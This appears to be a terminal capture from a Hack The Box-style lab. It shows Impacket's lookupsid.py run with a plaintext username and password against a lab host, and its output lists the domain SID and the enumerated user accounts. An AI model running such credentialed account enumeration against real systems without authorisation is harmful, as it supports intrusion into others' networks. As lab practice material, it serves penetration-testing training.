 ┌──(kali㉿kali)-[~/Downloads/htb/dante]
└─$ /home/kali/impacket/build/scripts-3.9/lookupsid.py  hazard:stealth1agent@10.10.10.149
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation

[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)